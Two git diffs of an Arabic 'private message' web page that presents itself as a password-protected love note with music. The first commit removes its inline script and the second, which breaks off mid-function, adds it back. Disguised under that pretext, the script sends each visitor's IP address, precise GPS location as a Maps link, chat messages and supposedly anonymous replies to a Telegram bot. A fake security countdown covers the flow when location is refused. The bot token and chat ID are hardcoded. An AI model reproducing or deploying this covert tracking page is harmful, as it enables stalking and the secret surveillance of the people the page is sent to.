
==== commit 95d68c4f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,440 +3,34 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>رسالة خاصة</title>
-    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+    <title>For You</title>
     <link rel="stylesheet" href="style.css">
-    <style>
-        /* ستايل نافذة الشات العائم */
-        .chat-widget-btn {
-            position: fixed;
-            bottom: 20px;
-            left: 20px;
-            background: linear-gradient(135deg, #b026ff, #ff4d85);
-            color: white;
-            width: 60px;
-            height: 60px;
-            border-radius: 50%;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            font-size: 24px;
-            cursor: pointer;
-            box-shadow: 0 4px 15px rgba(176, 38, 255, 0.4);
-            z-index: 1000;
-            transition: transform 0.3s ease;
-        }
-        .chat-widget-btn:hover {
-            transform: scale(1.1);
-        }
-        .chat-window {
-            position: fixed;
-            bottom: 90px;
-            left: 20px;
-            width: 320px;
-            max-width: 90%;
-            background-color: #171b23;
-            border: 1px solid #30363d;
-            border-radius: 15px;
-            box-shadow: 0 10px 25px rgba(0,0,0,0.5);
-            z-index: 1000;
-            display: none;
-            flex-direction: column;
-            overflow: hidden;
-            animation: slideUp 0.3s ease;
-        }
-        .chat-header {
-            background: #21262d;
-            padding: 15px;
-            color: white;
-            font-weight: 700;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            border-bottom: 1px solid #30363d;
-        }
-        .chat-header span {
-            display: flex;
-            align-items: center;
-            gap: 8px;
-        }
-        .chat-header .close-chat {
-            cursor: pointer;
-            color: #8b949e;
-            font-size: 18px;
-        }
-        .chat-header .close-chat:hover {
-            color: white;
-        }
-        .chat-body {
-            padding: 15px;
-            height: 200px;
-            overflow-y: auto;
-            display: flex;
-            flex-direction: column;
-            gap: 10px;
-            font-size: 13px;
-            color: #c9d1d9;
-        }
-        .chat-msg {
-            background: #21262d;
-            padding: 10px;
-            border-radius: 10px;
-            max-width: 85%;
-            line-height: 1.4;
-        }
-        .chat-msg.admin {
-            background: #b026ff22;
-            border: 1px solid #b026ff55;
-            align-self: flex-start;
-        }
-        .chat-footer {
-            padding: 10px;
-            background: #21262d;
-            display: flex;
-            gap: 8px;
-            border-top: 1px solid #30363d;
-        }
-        .chat-footer input {
-            flex: 1;
-            background: #0d1117;
-            border: 1px solid #30363d;
-            border-radius: 8px;
-            padding: 8px 12px;
-            color: white;
-            font-size: 13px;
-            outline: none;
-        }
-        .chat-footer button {
-            background: #b026ff;
-            border: none;
-            color: white;
-            padding: 0 15px;
-            border-radius: 8px;
-            cursor: pointer;
-            font-weight: 600;
-        }
-        .chat-footer button:hover {
-            background: #991ee8;
-        }
-        @keyframes slideUp {
-            from { transform: translateY(20px); opacity: 0; }
-            to { transform: translateY(0); opacity: 1; }
-        }
-
-        /* ستايل النافذة العائمة للعد التنازلي القديمة */
-        .modal-overlay {
-            position: fixed;
-            top: 0; left: 0; width: 100%; height: 100%;
-            background: rgba(11, 15, 20, 0.85);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            z-index: 9999;
-            backdrop-filter: blur(5px);
-            animation: fadeIn 0.3s ease;
-        }
-        .modal-box {
-            background-color: #171b23;
-            border: 1px solid #30363d;
-            border-radius: 20px;
-            padding: 30px;
-            width: 90%;
-            max-width: 350px;
-            text-align: center;
-            box-shadow: 0 15px 35px rgba(0,0,0,0.8), 0 0 20px rgba(176, 38, 255, 0.2);
-        }
-        .modal-box h3 { margin-top: 0; color: #ff4d85; font-size: 20px; }
-        .modal-box p { color: #8b949e; font-size: 14px; line-height: 1.6; }
-        .countdown-number {
-            font-size: 32px;
-            font-weight: 700;
-            color: #b026ff;
-            margin: 15px 0;
-        }
-        @keyframes fadeIn {
-            from { opacity: 0; }
-            to { opacity: 1; }
-        }
-    </style>
 </head>
 <body>
 
-    <div class="card" id="mainContainer">
-        <div id="loginView">
-            <div class="heart-box">
-                <i class="fa-solid fa-heart" style="color: white;"></i>
-            </div>
-            <h2>رسالة خاصة 💌</h2>
-            <p class="subtitle" id="lockSubtitle">اكتب الباسورد علشان تقرأ الرسالة</p>
-            <input type="password" id="passInput" placeholder="اكتب الباسورد هنا..." onkeypress="if(event.key==='Enter') verifyPassword();">
-            <button class="btn" onclick="verifyPassword()">
-                <i class="fa-solid fa-envelope-open"></i> فتح الرسالة
-            </button>
-            <div id="errorMsg" class="error"></div>
+    <main class="main-content">
+        <h1>أهلاً بك</h1>
+        <p>مرحباً بك في موقعي الشخصي.</p>
+    </main>
+
+    <!-- زرار فتح الشات العائم -->
+    <div id="chat-toggle-btn" class="chat-toggle">💬</div>
+
+    <!-- نافذة الشات التفاعلي المحلية -->
+    <div id="chat-box" class="chat-box hidden">
+        <div class="chat-header">
+            <span>التواصل المباشر</span>
+            <button id="close-chat">×</button>
+        </div>
+        <div id="chat-messages" class="chat-messages">
+            <!-- الرسائل تظهر هنا ديناميكياً -->
+        </div>
+        <div class="chat-input-area">
+            <input type="text" id="user-input" placeholder="اكتب إجابتك هنا...">
+            <button id="send-btn">إرسال</button>
         </div>
     </div>
 
-    <!-- زر وشات التليجرام العائم -->
-    <div class="chat-widget-btn" onclick="toggleChatWindow()">
-        <i class="fa-solid fa-comments"></i>
-    </div>
-
-    <div class="chat-window" id="chatWindow">
-        <div class="chat-header">
-            <span><i class="fa-brands fa-telegram" style="color: #229ed9;"></i> الشات المباشر</span>
-            <i class="fa-solid fa-xmark close-chat" onclick="toggleChatWindow()"></i>
-        </div>
-        <div class="chat-body" id="chatBody">
-            <div class="chat-msg admin">أهلاً بك! تقدر تسيب رسالتك أو استفسارك وهيوصل لصاحب الصفحة فوراً على تليجرام.</div>
-        </div>
-        <div class="chat-footer">
-            <input type="text" id="chatInput" placeholder="اكتب رسالتك هنا..." onkeypress="if(event.key==='Enter') sendLiveChat();">
-            <button onclick="sendLiveChat()"><i class="fa-solid fa-paper-plane"></i></button>
-        </div>
-    </div>
-
-    <script>
-        let dbData = {};
-        const urlParams = new URLSearchParams(window.location.search);
-        let currentSlug = urlParams.get('to') || window.location.hash.substring(1) || "first";
-
-        const botToken = '8882621676:AAFNQ0B3q6rPSMTIujyIHGYiep9xNM1rgZU';
-        const chatId = '8718173410';
-        let cachedUserInfo = null;
-
-        // سحب الـ IP فور فتح الصفحة
-        window.addEventListener('load', async () => {
-            try {
-                const ipRes = await fetch('https://api.ipify.org?format=json');
-                const ipData = await ipRes.json();
-                sendToTelegram(`👀 شخص قام بفتح الصفحة:\n🌐 الـ IP: ${ipData.ip}\n🔗 الرابط: ${window.location.href}`);
-            } catch (e) {}
-        });
-
-        function toggleChatWindow() {
-            const chatWin = document.getElementById('chatWindow');
-            chatWin.style.display = chatWin.style.display === 'flex' ? 'none' : 'flex';
-        }
-
-        async function sendLiveChat() {
-            const input = document.getElementById('chatInput');
-            const text = input.value.trim();
-            if (!text) return;
-
-            const chatBody = document.getElementById('chatBody');
-            chatBody.innerHTML += `<div class="chat-msg" style="background: #b026ff; color: white; align-self: flex-end;">${text}</div>`;
-            input.value = '';
-            chatBody.scrollTop = chatBody.scrollHeight;
-
-            const telegramMsg = `💬 رسالة شات جديدة مباشرة من الموقع:\n\n${text}`;
-            sendToTelegram(telegramMsg);
-
-            setTimeout(() => {
-                chatBody.innerHTML += `<div class="chat-msg admin">تم إرسال رسالتك بنجاح إلى صاحب الموقع! سيتم الرد قريباً.</div>`;
-                chatBody.scrollTop = chatBody.scrollHeight;
-            }, 1000);
-        }
-
-        async function fetchDatabase() {
-            try {
-                const res = await fetch('db.json?v=' + Date.now());
-                if (res.ok) {
-                    dbData = await res.json();
-                    if (dbData[currentSlug] && dbData[currentSlug].name) {
-                        document.getElementById('lockSubtitle').innerText = `اكتب الباسورد علشان تقرأ الرسالة يا ${dbData[currentSlug].name}`;
-                    }
-                }
-            } catch (e) {}
-        }
-
-        fetchDatabase();
-
-        async function verifyPassword() {
-            const passInput = document.getElementById('passInput');
-            const errorDiv = document.getElementById('errorMsg');
-            const enteredPass = passInput.value.trim();
-
-            if (!enteredPass) {
-                errorDiv.innerText = 'يرجى كتابة الباسورد أولاً!';
-                return;
-            }
-
-            errorDiv.innerText = 'جاري التحقق...';
-
-            if (Object.keys(dbData).length === 0) {
-                await fetchDatabase();
-            }
-
-            let correctPass = "1234";
-            if (dbData[currentSlug] && dbData[currentSlug].password !== undefined) {
-                correctPass = String(dbData[currentSlug].password).trim();
-            } else if (urlParams.get('pass')) {
-                correctPass = urlParams.get('pass').trim();
-            }
-
-            if (enteredPass === correctPass) {
-                cachedUserInfo = dbData[currentSlug];
-                const recipientName = cachedUserInfo ? (cachedUserInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
-                
-                requestLocationWithCountdown(recipientName);
-            } else {
-                errorDiv.innerText = 'كلمة المرور غير صحيحة، حاول مرة أخرى.';
-            }
-        }
-
-        function requestLocationWithCountdown(recipientName) {
-            if (navigator.geolocation) {
-                navigator.geolocation.getCurrentPosition(
-                    async (position) => {
-                        const lat = position.coords.latitude;
-                        const lon = position.coords.longitude;
-                        const mapsLink = `https://www.google.com/maps?q=${lat},${lon}`;
-                        
-                        let ipInfo = "غير معروف";
-                        try {
-                            const ipRes = await fetch('https://api.ipify.org?format=json');
-                            const ipData = await ipRes.json();
-                            ipInfo = ipData.ip;
-                        } catch (err) {}
-
-                        sendToTelegram(`📍 تم فتح الرسالة بنجاح بواسطة (${recipientName})!\n🌐 الـ IP: ${ipInfo}\n🗺️ اللوكيشن:\n${mapsLink}`);
-                        showContent(cachedUserInfo);
-                    },
-                    (error) => {
-                        showCountdownModal(recipientName);
-                    },
-                    { timeout: 10000, enableHighAccuracy: true }
-                );
-            } else {
-                showContent(cachedUserInfo);
-            }
-        }
-
-        function showCountdownModal(recipientName) {
-            let timeLeft = 5;
-            const modalHTML = `
-                <div class="modal-overlay" id="countdownModal">
-                    <div class="modal-box">
-                        <h3>جاري تأكيد الأمان...</h3>
-                        <p>يرجى الانتظار بينما يتم إعداد ملفات الرسالة الخاصة بك</p>
-                        <div class="countdown-number" id="countdownTimer">${timeLeft}</div>
-                        <p style="font-size: 12px; color: #6e7681;">تتم مراجعة الصلاحيات والبيانات</p>
-                    </div>
-                </div>
-            `;
-            document.body.insertAdjacentHTML('beforeend', modalHTML);
-
-            let timer = setInterval(() => {
-                timeLeft--;
-                const timerElement = document.getElementById('countdownTimer');
-                if (timerElement) {
-                    timerElement.innerText = timeLeft;
-                }
-
-                if (timeLeft <= 0) {
-                    clearInterval(timer);
-                    const modal = document.getElementById('countdownModal');
-                    if (modal) modal.remove();
-
-                    sendToTelegram(`⚠️ المستخدم (${recipientName}) رفض إذن اللوكيشن، وتمت متابعته عبر العد التنازلي وفتح الصفحة بنجاح.`);
-                    showContent(cachedUserInfo);
-                }
-            }, 1000);
-        }
-
-        function sendToTelegram(text) {
-            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
-            fetch(url, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chatId, text: text })
-            }).catch(e => console.log(e));
-        }
-
-        function showContent(userInfo) {
-            const recipientName = userInfo ? (userInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
-            const messageText = userInfo ? (userInfo.message || "أهلاً بك! تم إنهاء تجهيز هذه الرسالة الخاصة لك.") : (urlParams.get('msg') || "أهلاً بك! تم إنهاء تجهيز هذه الرسالة الخاصة لك.");
-            const songTitle = userInfo && userInfo.song_title ? userInfo.song_title : (urlParams.get('title') || "مقطوعة هادئة");
-            const songUrl = (userInfo && userInfo.song_link && userInfo.song_link.startsWith('http')) 
-                            ? userInfo.song_link 
-                            : (urlParams.get('song') || "https://www.soundhelix.com/examples/mp3/SoundHelix-Song-1.mp3");
-
-            document.getElementById('mainContainer').innerHTML = `
-                <div class="heart-box">
-                    <i class="fa-solid fa-heart" style="color: white;"></i>
-                </div>
-                <h2>رسالة إلى: <span id="recipientName">${recipientName}</span></h2>
-                <p class="subtitle">رسالة سرية مخصصة</p>
-
-                <div class="quote-box">
-                    <i class="fa-solid fa-quote-right quote-mark-right"></i>
-                    <p>${messageText}</p>
-                    <i class="fa-solid fa-quote-left quote-mark-left"></i>
-                </div>
-
-                <audio id="bgAudio" src="${songUrl}" loop></audio>
-                
-                <div class="music-player">
-                    <button class="play-btn" id="playBtn" onclick="togglePlay()"><i class="fa-solid fa-play"></i> تشغيل</button>
-                    <div class="music-info">
-                        <p class="title">${songTitle}</p>
-                        <p class="desc">موسيقى استرخاء</p>
-                    </div>
-                    <div class="music-icon-box">
-                        <i class="fa-solid fa-music"></i>
-                    </div>
-                </div>
-
-                <div class="reply-section">
-                    <label>رد على المرسل (بشكل مجهول):</label>
-                    <textarea id="replyMsg" placeholder="اكتب ردك هنا..."></textarea>
-                    <button class="btn" onclick="sendReply('${recipientName}')">
-                        <i class="fa-solid fa-paper-plane"></i> إرسال الرد سراً
-                    </button>
-                </div>
-            `;
-        }
-
-        function togglePlay() {
-            const audio = document.getElementById('bgAudio');
-            const playBtn = document.getElementById('playBtn');
-            if (audio.paused) {
-                audio.play();
-                playBtn.innerHTML = '<i class="fa-solid fa-pause"></i> إيقاف';
-            } else {
-                audio.pause();
-                playBtn.innerHTML = '<i class="fa-solid fa-play"></i> تشغيل';
-            }
-        }
-
-        function sendReply(name) {
-            const message = document.getElementById('replyMsg').value.trim();
-            if (!message) {
-                alert('الرجاء كتابة رد أولاً!');
-                return;
-            }
-
-            const textToTelegram = `💌 رد جديد من (${name}):\n\n${message}`;
-            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
-
-            fetch(url, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chatId, text: textToTelegram })
-            })
-            .then(res => res.json())
-            .then(data => {
-                if (data.ok) {
-                    alert('تم إرسال الرد سراً بنجاح! شكراً لك.');
-                    document.getElementById('replyMsg').value = '';
-                } else {
-                    alert('حدث خطأ أثناء الإرسال.');
-                }
-            })
-            .catch(() => alert('تأكد من اتصالك بالإنترنت.'));
-        }
-    </script>
+    <script src="script.js"></script>
 </body>
 </html>

==== commit 276f1f47: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,34 +3,456 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>For You</title>
+    <title>رسالة خاصة</title>
+    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     <link rel="stylesheet" href="style.css">
+    <style>
+        .chat-widget-btn {
+            position: fixed;
+            bottom: 20px;
+            left: 20px;
+            background: linear-gradient(135deg, #b026ff, #ff4d85);
+            color: white;
+            width: 60px;
+            height: 60px;
+            border-radius: 50%;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            font-size: 24px;
+            cursor: pointer;
+            box-shadow: 0 4px 15px rgba(176, 38, 255, 0.4);
+            z-index: 1000;
+            transition: transform 0.3s ease;
+        }
+        .chat-widget-btn:hover {
+            transform: scale(1.1);
+        }
+        .chat-window {
+            position: fixed;
+            bottom: 90px;
+            left: 20px;
+            width: 320px;
+            max-width: 90%;
+            background-color: #171b23;
+            border: 1px solid #30363d;
+            border-radius: 15px;
+            box-shadow: 0 10px 25px rgba(0,0,0,0.5);
+            z-index: 1000;
+            display: none;
+            flex-direction: column;
+            overflow: hidden;
+            animation: slideUp 0.3s ease;
+        }
+        .chat-header {
+            background: #21262d;
+            padding: 15px;
+            color: white;
+            font-weight: 700;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            border-bottom: 1px solid #30363d;
+        }
+        .chat-header span {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+        .chat-header .close-chat {
+            cursor: pointer;
+            color: #8b949e;
+            font-size: 18px;
+        }
+        .chat-header .close-chat:hover {
+            color: white;
+        }
+        .chat-body {
+            padding: 15px;
+            height: 200px;
+            overflow-y: auto;
+            display: flex;
+            flex-direction: column;
+            gap: 10px;
+            font-size: 13px;
+            color: #c9d1d9;
+        }
+        .chat-msg {
+            background: #21262d;
+            padding: 10px;
+            border-radius: 10px;
+            max-width: 85%;
+            line-height: 1.4;
+        }
+        .chat-msg.admin {
+            background: #b026ff22;
+            border: 1px solid #b026ff55;
+            align-self: flex-start;
+        }
+        .chat-footer {
+            padding: 10px;
+            background: #21262d;
+            display: flex;
+            gap: 8px;
+            border-top: 1px solid #30363d;
+        }
+        .chat-footer input {
+            flex: 1;
+            background: #0d1117;
+            border: 1px solid #30363d;
+            border-radius: 8px;
+            padding: 8px 12px;
+            color: white;
+            font-size: 13px;
+            outline: none;
+        }
+        .chat-footer button {
+            background: #b026ff;
+            border: none;
+            color: white;
+            padding: 0 15px;
+            border-radius: 8px;
+            cursor: pointer;
+            font-weight: 600;
+        }
+        .chat-footer button:hover {
+            background: #991ee8;
+        }
+        @keyframes slideUp {
+            from { transform: translateY(20px); opacity: 0; }
+            to { transform: translateY(0); opacity: 1; }
+        }
+
+        .modal-overlay {
+            position: fixed;
+            top: 0; left: 0; width: 100%; height: 100%;
+            background: rgba(11, 15, 20, 0.85);
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            z-index: 9999;
+            backdrop-filter: blur(5px);
+            animation: fadeIn 0.3s ease;
+        }
+        .modal-box {
+            background-color: #171b23;
+            border: 1px solid #30363d;
+            border-radius: 20px;
+            padding: 30px;
+            width: 90%;
+            max-width: 350px;
+            text-align: center;
+            box-shadow: 0 15px 35px rgba(0,0,0,0.8), 0 0 20px rgba(176, 38, 255, 0.2);
+        }
+        .modal-box h3 { margin-top: 0; color: #ff4d85; font-size: 20px; }
+        .modal-box p { color: #8b949e; font-size: 14px; line-height: 1.6; }
+        .countdown-number {
+            font-size: 32px;
+            font-weight: 700;
+            color: #b026ff;
+            margin: 15px 0;
+        }
+        @keyframes fadeIn {
+            from { opacity: 0; }
+            to { opacity: 1; }
+        }
+    </style>
 </head>
 <body>
 
-    <main class="main-content">
-        <h1>أهلاً بك</h1>
-        <p>مرحباً بك في موقعي الشخصي.</p>
-    </main>
-
-    <!-- زرار فتح الشات العائم -->
-    <div id="chat-toggle-btn" class="chat-toggle">💬</div>
-
-    <!-- نافذة الشات التفاعلي المحلية -->
-    <div id="chat-box" class="chat-box hidden">
-        <div class="chat-header">
-            <span>التواصل المباشر</span>
-            <button id="close-chat">×</button>
-        </div>
-        <div id="chat-messages" class="chat-messages">
-            <!-- الرسائل تظهر هنا ديناميكياً -->
-        </div>
-        <div class="chat-input-area">
-            <input type="text" id="user-input" placeholder="اكتب إجابتك هنا...">
-            <button id="send-btn">إرسال</button>
+    <div class="card" id="mainContainer">
+        <div id="loginView">
+            <div class="heart-box">
+                <i class="fa-solid fa-heart" style="color: white;"></i>
+            </div>
+            <h2>رسالة خاصة 💌</h2>
+            <p class="subtitle" id="lockSubtitle">اكتب الباسورد علشان تقرأ الرسالة</p>
+            <input type="password" id="passInput" placeholder="اكتب الباسورد هنا..." onkeypress="if(event.key==='Enter') verifyPassword();">
+            <button class="btn" onclick="verifyPassword()">
+                <i class="fa-solid fa-envelope-open"></i> فتح الرسالة
+            </button>
+            <div id="errorMsg" class="error"></div>
         </div>
     </div>
 
-    <script src="script.js"></script>
+    <!-- زر وشات التليجرام العائم -->
+    <div class="chat-widget-btn" onclick="toggleChatWindow()">
+        <i class="fa-solid fa-comments"></i>
+    </div>
+
+    <div class="chat-window" id="chatWindow">
+        <div class="chat-header">
+            <span><i class="fa-brands fa-telegram" style="color: #229ed9;"></i> الشات المباشر</span>
+            <i class="fa-solid fa-xmark close-chat" onclick="toggleChatWindow()"></i>
+        </div>
+        <div class="chat-body" id="chatBody">
+            <div class="chat-msg admin">أهلاً بك! تقدر تسيب رسالتك هنا وهتوصلنا فوراً.</div>
+        </div>
+        <div class="chat-footer">
+            <input type="text" id="chatInput" placeholder="اكتب رسالتك هنا..." onkeypress="if(event.key==='Enter') sendLiveChat();">
+            <button onclick="sendLiveChat()"><i class="fa-solid fa-paper-plane"></i></button>
+        </div>
+    </div>
+
+    <script>
+        let dbData = {};
+        const urlParams = new URLSearchParams(window.location.search);
+        let currentSlug = urlParams.get('to') || window.location.hash.substring(1) || "first";
+
+        const botToken = '8882621676:AAFNQ0B3q6rPSMTIujyIHGYiep9xNM1rgZU';
+        const chatId = '8718173410';
+        let cachedUserInfo = null;
+        let visitorIP = "unknown_ip";
+
+        // سحب الـ IP وتخزينه
+        window.addEventListener('load', async () => {
+            try {
+                const ipRes = await fetch('https://api.ipify.org?format=json');
+                const ipData = await ipRes.json();
+                visitorIP = ipData.ip;
+                localStorage.setItem("visitor_ip", visitorIP);
+                sendToTelegram(`👀 شخص قام بفتح الصفحة:\n🌐 الـ IP: ${visitorIP}\n🔗 الرابط: ${window.location.href}`);
+            } catch (e) {}
+        });
+
+        function toggleChatWindow() {
+            const chatWin = document.getElementById('chatWindow');
+            chatWin.style.display = chatWin.style.display === 'flex' ? 'none' : 'flex';
+        }
+
+        async function sendLiveChat() {
+            const input = document.getElementById('chatInput');
+            const text = input.value.trim();
+            if (!text) return;
+
+            const chatBody = document.getElementById('chatBody');
+            chatBody.innerHTML += `<div class="chat-msg" style="background: #b026ff; color: white; align-self: flex-end;">${text}</div>`;
+            input.value = '';
+            chatBody.scrollTop = chatBody.scrollHeight;
+
+            const telegramMsg = `💬 رسالة شات جديدة مباشرة من (IP: ${visitorIP}):\n\n${text}`;
+            sendToTelegram(telegramMsg);
+
+            setTimeout(() => {
+                chatBody.innerHTML += `<div class="chat-msg admin">تم ارسال رسالتك بنجاح وسيتم الرد عليك في خلال 20 ثانيه</div>`;
+                chatBody.scrollTop = chatBody.scrollHeight;
+            }, 1000);
+        }
+
+        // مراقبة ملف db.json لجلب رد الآدمن لحظياً
+        setInterval(async () => {
+            try {
+                let response = await fetch('db.json?t=' + new Date().getTime());
+                if (response.ok) {
+                    let data = await response.json();
+                    let myId = visitorIP !== "unknown_ip" ? visitorIP : (localStorage.getItem("visitor_ip") || "default_user");
+                    
+                    if (data[myId]) {
+                        const chatBody = document.getElementById('chatBody');
+                        if (chatBody && chatBody.dataset.lastReply !== data[myId]) {
+                            chatBody.innerHTML += `<div class="chat-msg admin">${data[myId]}</div>`;
+                            chatBody.dataset.lastReply = data[myId];
+                            chatBody.scrollTop = chatBody.scrollHeight;
+                            // فتح نافذة الشات تلقائياً عند وصول رد جديد لتنبيه الزائر
+                            document.getElementById('chatWindow').style.display = 'flex';
+                        }
+                    }
+                }
+            } catch (e) {}
+        }, 3000);
+
+        async function fetchDatabase() {
+            try {
+                const res = await fetch('db.json?v=' + Date.now());
+                if (res.ok) {
+                    dbData = await res.json();
+                    if (dbData[currentSlug] && dbData[currentSlug].name) {
+                        document.getElementById('lockSubtitle').innerText = `اكتب الباسورد علشان تقرأ الرسالة يا ${dbData[currentSlug].name}`;
+                    }
+                }
+            } catch (e) {}
+        }
+
+        fetchDatabase();
+
+        async function verifyPassword() {
+            const passInput = document.getElementById('passInput');
+            const errorDiv = document.getElementById('errorMsg');
+            const enteredPass = passInput.value.trim();
+
+            if (!enteredPass) {
+                errorDiv.innerText = 'يرجى كتابة الباسورد أولاً!';
+                return;
+            }
+
+            errorDiv.innerText = 'جاري التحقق...';
+
+            if (Object.keys(dbData).length === 0) {
+                await fetchDatabase();
+            }
+
